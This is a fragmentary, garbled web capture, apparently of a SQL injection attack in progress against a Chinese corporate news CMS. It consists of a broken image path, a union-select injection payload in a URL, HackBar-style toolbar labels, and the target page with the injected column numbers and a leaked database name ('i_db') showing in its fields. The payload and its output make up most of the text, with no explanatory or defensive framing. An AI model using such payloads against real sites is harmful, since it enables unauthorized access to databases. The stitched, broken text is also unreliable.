 http://
408 union select 1,2,3,4,5,6,7,8,database(),10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
产
您现在的位置：首页 -> 企业资讯
i_db
1970-01-01 08:01:00 来源：11 作者：10
19
安全小圈
上一篇：没有了 下一篇：没有了